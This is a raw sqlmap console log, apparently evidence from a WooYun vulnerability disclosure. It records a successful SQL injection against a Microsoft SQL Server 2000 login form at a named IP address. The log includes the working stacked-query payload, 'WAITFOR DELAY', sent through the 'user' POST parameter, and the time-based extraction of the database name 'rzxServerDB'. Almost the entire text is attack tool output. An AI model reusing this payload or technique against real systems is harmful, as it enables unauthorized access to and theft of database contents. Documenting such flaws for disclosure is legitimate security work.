 sqlmap
[16:37:30] [INFO] parsing HTTP request from '1.txt'
[16:37:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user=%BE%AD%C0%ED';WAITFOR DELAY '0:0:30'--&pwd=kkkkkk&Submit=
---
[16:37:31] [INFO] testing Microsoft SQL Server
[16:37:31] [INFO] confirming Microsoft SQL Server
[16:37:31] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[16:37:31] [INFO] fetching current database
[16:37:31] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[16:37:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:38:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
r
[16:41:38] [INFO] heuristics detected web page charset 'GB2312'
[16:42:11] [ERROR] invalid character detected. retrying..
zx
[16:49:45] [ERROR] invalid character detected. retrying..
Ser
[16:57:50] [ERROR] invalid character detected. retrying..
verDB
current database:    'rzxServerDB'
[17:06:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.184.33.201'
[*] shutting down at 17:06:26
C:\Python27\sqlmap>
www.wooyun.org